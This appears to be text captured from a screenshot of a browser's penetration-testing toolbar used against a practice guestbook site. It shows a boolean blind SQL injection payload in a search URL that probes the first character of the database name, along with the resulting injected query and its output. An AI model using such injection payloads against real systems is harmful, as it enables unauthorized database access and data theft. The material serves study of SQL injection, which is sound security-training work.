 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.vul.com/search.php?search=t%' and (select(ord(mid(database(),1,1))=118)) %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言
搜索内容:t%' and (select(ord(mid(database(),1,1))=118)) #
select * from comment where text like '%t%' and (select(ord(mid(database(),1,1))=118)) #%' order by comment_id
用户 留言内容
123 test
123 test002